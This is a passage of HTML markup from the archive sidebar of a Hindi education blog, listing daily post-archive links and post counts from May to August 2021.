<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_18_archive.html'>
अग&#2416; 18
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_17_archive.html'>
अग&#2416; 17
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_16_archive.html'>
अग&#2416; 16
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_15_archive.html'>
अग&#2416; 15
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_14_archive.html'>
अग&#2416; 14
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_13_archive.html'>
अग&#2416; 13
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_12_archive.html'>
अग&#2416; 12
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_11_archive.html'>
अग&#2416; 11
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_10_archive.html'>
अग&#2416; 10
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_09_archive.html'>
अग&#2416; 09
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_08_archive.html'>
अग&#2416; 08
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_07_archive.html'>
अग&#2416; 07
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_06_archive.html'>
अग&#2416; 06
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_05_archive.html'>
अग&#2416; 05
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_04_archive.html'>
अग&#2416; 04
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_03_archive.html'>
अग&#2416; 03
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_02_archive.html'>
अग&#2416; 02
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_08_01_archive.html'>
अग&#2416; 01
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/07/'>
ज&#2369;ल&#2366;ई
</a>
<span class='post-count' dir='ltr'>(1158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_31_archive.html'>
ज&#2369;ल&#2416; 31
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_30_archive.html'>
ज&#2369;ल&#2416; 30
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_29_archive.html'>
ज&#2369;ल&#2416; 29
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_28_archive.html'>
ज&#2369;ल&#2416; 28
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_27_archive.html'>
ज&#2369;ल&#2416; 27
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_26_archive.html'>
ज&#2369;ल&#2416; 26
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_25_archive.html'>
ज&#2369;ल&#2416; 25
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_24_archive.html'>
ज&#2369;ल&#2416; 24
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_23_archive.html'>
ज&#2369;ल&#2416; 23
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_22_archive.html'>
ज&#2369;ल&#2416; 22
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_21_archive.html'>
ज&#2369;ल&#2416; 21
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_20_archive.html'>
ज&#2369;ल&#2416; 20
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_19_archive.html'>
ज&#2369;ल&#2416; 19
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_18_archive.html'>
ज&#2369;ल&#2416; 18
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_17_archive.html'>
ज&#2369;ल&#2416; 17
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_16_archive.html'>
ज&#2369;ल&#2416; 16
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_15_archive.html'>
ज&#2369;ल&#2416; 15
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_14_archive.html'>
ज&#2369;ल&#2416; 14
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_13_archive.html'>
ज&#2369;ल&#2416; 13
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_12_archive.html'>
ज&#2369;ल&#2416; 12
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_11_archive.html'>
ज&#2369;ल&#2416; 11
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_10_archive.html'>
ज&#2369;ल&#2416; 10
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_09_archive.html'>
ज&#2369;ल&#2416; 09
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_08_archive.html'>
ज&#2369;ल&#2416; 08
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_07_archive.html'>
ज&#2369;ल&#2416; 07
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_06_archive.html'>
ज&#2369;ल&#2416; 06
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_05_archive.html'>
ज&#2369;ल&#2416; 05
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_04_archive.html'>
ज&#2369;ल&#2416; 04
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_03_archive.html'>
ज&#2369;ल&#2416; 03
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_02_archive.html'>
ज&#2369;ल&#2416; 02
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_07_01_archive.html'>
ज&#2369;ल&#2416; 01
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/06/'>
ज&#2370;न
</a>
<span class='post-count' dir='ltr'>(1188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_30_archive.html'>
ज&#2370;न 30
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_29_archive.html'>
ज&#2370;न 29
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_28_archive.html'>
ज&#2370;न 28
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_27_archive.html'>
ज&#2370;न 27
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_26_archive.html'>
ज&#2370;न 26
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_25_archive.html'>
ज&#2370;न 25
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_24_archive.html'>
ज&#2370;न 24
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_23_archive.html'>
ज&#2370;न 23
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_22_archive.html'>
ज&#2370;न 22
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_21_archive.html'>
ज&#2370;न 21
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_20_archive.html'>
ज&#2370;न 20
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_19_archive.html'>
ज&#2370;न 19
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_18_archive.html'>
ज&#2370;न 18
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_17_archive.html'>
ज&#2370;न 17
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_16_archive.html'>
ज&#2370;न 16
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_15_archive.html'>
ज&#2370;न 15
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_14_archive.html'>
ज&#2370;न 14
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_13_archive.html'>
ज&#2370;न 13
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_12_archive.html'>
ज&#2370;न 12
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_11_archive.html'>
ज&#2370;न 11
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_10_archive.html'>
ज&#2370;न 10
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_09_archive.html'>
ज&#2370;न 09
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_08_archive.html'>
ज&#2370;न 08
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_07_archive.html'>
ज&#2370;न 07
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_06_archive.html'>
ज&#2370;न 06
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_05_archive.html'>
ज&#2370;न 05
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_04_archive.html'>
ज&#2370;न 04
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_03_archive.html'>
ज&#2370;न 03
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_02_archive.html'>
ज&#2370;न 02
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_06_01_archive.html'>
ज&#2370;न 01
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/05/'>
मई
</a>
<span class='post-count' dir='ltr'>(1114)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_31_archive.html'>
मई 31
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_30_archive.html'>
मई 30
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_29_archive.html'>
मई 29
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_28_archive.html'>
मई 28
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_27_archive.html'>
मई 27
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_26_archive.html'>
मई 26
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
